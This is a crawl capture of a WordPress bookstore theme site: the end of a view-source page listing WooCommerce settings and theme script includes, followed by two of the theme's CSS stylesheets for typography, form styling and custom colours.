wc_add_to_cart_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.kodeforest.net\/books\/library\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</td></tr><tr><td class="line-number" value="495"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="496"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="497"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="498"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="499"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="500"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="501"></td><td class="line-content">var woocommerce_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%"};</td></tr><tr><td class="line-number" value="502"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="503"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="504"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="505"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="506"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="507"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="508"></td><td class="line-content">var wc_cart_fragments_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};</td></tr><tr><td class="line-number" value="509"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="510"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="511"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="512"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="513"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="514"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="515"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="516"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="517"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="518"></td><td class="line-content">var ajax_var = {"url":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","nonce":"d7cf6b9fc8"};</td></tr><tr><td class="line-number" value="519"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="520"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="521"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="522"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="523"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="524"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="525"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="526"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="527"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="528"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="529"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="530"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="531"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="532"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="533"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="534"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="535"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="536"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="537"></td><td class="line-content"><span class="html-tag">&lt;/body&gt;</span></td></tr><tr><td class="line-number" value="538"></td><td class="line-content"><span class="html-tag">&lt;/html&gt;</span><span class="html-end-of-file"></span></td></tr></tbody></table></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9
body_size: 2442
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-size: 100%;
	margin: 0;
	outline: 0;
	vertical-align: baseline;
}
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  nav,  section {
	display: block;
}
audio,  canvas,  video {
	display: inline-block;
	max-width: 100%;
}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body,  button,  input,  select,  textarea {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
body {
	background: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: 300;
	line-height: 26px;
	color: #666666;
}
a {
	color: #24890d;
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover,  a:active {
	outline: 0;
}
a:active,  a:hover {
}
h1,  h2,  h3,  h4,  h5,  h6 {
	clear: both;
	margin: 0px 0 12px;
	clear: none;
	font-family: 'Open Sans', sans-serif;
	color: #262626;
	font-weight: 700;
}
h1 {
	font-size: 26px;
	line-height: 1.3846153846;
}
h2 {
	font-size: 24px;
	line-height: 1;
	text-transform: uppercase;
	margin-bottom: 20px;
}
h3 {
	font-size: 22px;
	line-height: 1.0909090909;
}
h4 {
	font-size: 20px;
	line-height: 1.2;
}
h5 {
	font-size: 18px;
	line-height: 1.3333333333;
}
h6 {
	font-size: 16px;
	line-height: 1.5;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}
abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}
b,  strong {
	font-weight: 700;
}
cite,  dfn,  em,  i {
	font-style: italic;
}
mark,  ins {
	background: #fff9c0;
	text-decoration: none;
}
p {
	margin-bottom: 24px;
}
code,  kbd,  tt,  var,  samp,  pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	line-height: 1.6;
}
pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote,  q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before,  blockquote:after,  q:before,  q:after {
	content: "";
	content: none;
}
blockquote {
	color: #767676;
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 32px;
	margin: 0px 0px 10px;
}
blockquote cite,  blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em,  blockquote i,  blockquote cite {
	font-style: normal;
}
blockquote strong,  blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
big {
	font-size: 125%;
}
sup,  sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
dl {
	margin-bottom: 24px;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 24px;
}
ul,  ol {
	list-style: none;	
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
/*
li > ul,  li > ol {
	margin: 0 0 0 20px;
}*/
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}
legend {
	white-space: normal;
}
button,  input,  select,  textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button,  input {
	line-height: normal;
}
input,  textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}
button,  html input[type="button"],  input[type="reset"],  input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],  input[disabled] {
	cursor: default;
}
input[type="checkbox"],  input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner,  input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table,  th,  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}
caption,  th,  td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
	
}
td, th{
	padding:10px;
}
td {
	border-width: 0 1px 1px 0;
}
del {
	color: #767676;
}
hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}


::selection {
	background: #11c8de;
	color: #fff;
	text-shadow: none;
}



::-moz-selection {
 background: #11c8de;
 color: #fff;
 text-shadow: none;
}
/**

 * 2.0 Repeatable Patterns

 * -----------------------------------------------------------------------------

 */



/* Input fields */



input,  textarea {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	color: #2b2b2b;
	padding: 6px 10px 6px 35px;
	width: 100%;
	height: 47px;
}
.input-container {
	position: relative;
	margin: 0px 0px 30px 0px;
}
.input-container i {
	position: absolute;
	left: 15px;
	top: 50%;
	font-size: 14px;
	color: #999;
	margin-top: -7px;
	z-index:10;
}
textarea {
	width: 100%;
	height: 300px;
	padding: 10px;
}
input:focus,  textarea:focus {
	border: 1px solid rgba(0, 0, 0, 0.3);
	outline: 0;
}
/* Buttons */



button,  .contributor-posts-link,  input[type="button"],  input[type="reset"],  input[type="submit"] {
	border: 0;
	font-weight:bold
	color: #fff;
	font-size: 14px;
	line-height:14px;
	padding: 15px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
	border-radius:0px;
}
button:hover,  button:focus,  .contributor-posts-link:hover,  input[type="button"]:hover,  input[type="button"]:focus,  input[type="reset"]:hover,  input[type="reset"]:focus,  input[type="submit"]:hover,  input[type="submit"]:focus {
	background-color: #41a62a;
	color: #fff;
}
button:active,  .contributor-posts-link:active,  input[type="button"]:active,  input[type="reset"]:active,  input[type="submit"]:active {
	background-color: #55d737;
}
input[type="text"],  input[type="email"],  input[type="password"] {
	height: 47px;
}
.search-field {
	width: 100%;
}
.search-submit {
	display: none;
}



/* Placeholder text color -- selectors need to be separate to work. */



::-webkit-input-placeholder {
 color: #939393;
}



:-moz-placeholder {
 color: #939393;
}



::-moz-placeholder {
 color: #939393;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}



:-ms-input-placeholder {
 color: #939393;
}
/* Responsive images. Fluid images for posts, comments, and widgets */



.comment-content img,  .entry-content img,  .entry-summary img,  #site-header img,  .widget img,  .wp-caption {
	max-width: 100%;
}
/**

 * Make sure images with WordPress-added height and width attributes are

 * scaled correctly.

 */



.comment-content img[height],  .entry-content img,  .entry-summary img,  img[class*="align"],  img[class*="wp-image-"],  img[class*="attachment-"],  #site-header img {
	height: auto;
}
img.size-full,  img.size-large,  .wp-post-image,  .post-thumbnail img {
	height: auto;
	max-width: 100%;
}
/* Make sure embeds and iframes fit their containers */



embed,  iframe,  object,  video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,  p > iframe,  p > object,  span > embed,  span > iframe,  span > object {
	margin-bottom: 0;
}
/* Alignment */



.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
blockquote.alignleft,  img.alignleft {
	margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}
blockquote.alignright,  img.alignright {
	margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}
blockquote.aligncenter,  img.aligncenter,  .wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.site-content blockquote.alignleft,  .site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}
.site-content blockquote.alignleft p,  .site-content blockquote.alignright p {
	margin-bottom: 17px;
}
.wp-caption {
	margin-bottom: 24px;
}

/* BlockQoutes style 1

blockquote {

	float: left;

	width: 100%;

	background-color: #f8f8f8;

	border-left: 7px solid;

	border-right: 7px solid;

	font-size: 20px;

	color: #666;

	font-style: italic;

	padding: 30px;

	font-weight: 300;

	box-shadow: 0px 7px 11px 0px rgba(0,0,0,0.1);

	margin-bottom: 30px;

}

blockquote a{

	color:#666;

}

/* BlockQoutes*/*/  .wp-caption img[class*="wp-image-"] {
 display: block;
 margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
 .kode-uptodate ::-webkit-input-placeholder {
 color: #fff;
}
 .kode-uptodate :-moz-placeholder {
 color: #fff;
}
 .kode-uptodate ::-moz-placeholder {
 color: #fff;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
 .kode-uptodate :-ms-input-placeholder {
 color: #fff;
}
.kode-admin-post {
	float: left;
	width: 100%;
	padding: 20px;
	position: relative;
	background: #f9f9f9;
	border: 1px solid #dddddd;
	border-left: none;
	border-top: none;
	border-right: none;
	margin: 0px 0px 30px;
}
.kode-admin-post figure {
	border: 3px solid #efefef;
	float: left;
	width: 104px;
	margin: 0px 0px 0px 0px;
}
.kode-admin-post figure img {
	width: 100%;
}
.kode-admin-post figure a {
	float: left;
	padding: 0px 0px 0px;
	width: 100%;
}
.kode-admin-post figure ~ .admin-info {
	padding: 0px 0px 0px 142px;
}
.admin-info h2 {
	font-weight: 500;
	text-transform: uppercase;
	font-size: 18px;
	margin: 0px 0px 10px 0px;
}
#kode-submit-form p {
	margin: 0px;
	padding: 0px;
}
.kode-uptodate .social-icons ul {
}
.kode-shop-list li {
	list-style: none;
}
.kode-slider-item ul {
	margin: 0px;
	padding: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0
body_size: 1968
content:
.logo img{width:170px}
.kode-navigation-wrapper{font-family:Open Sans}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Open Sans}
body,p{font-family:Roboto}
body{font-size:14px}
h1{font-size:30px}
h2{font-size:25px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:15px}
.navigation ul > li > a, .navbar-nav > li > a{color:#333333 !important}
.kode-caption .kode-caption-title:before,.kode-caption .kode-caption-title::after{border-bottom-color:#ffffff !important}
.kode-caption .kode-caption-title{background-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{border-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{background:#ffffff !important}
.navigation ul > li:hover > a{background-color:#c4c4c4 !important}
.navigation ul.sub-menu > li:hover > a{background-color:#ffffff !important}
 .thebookstore_top_strip2{background:#ffffff !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#ffffff !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
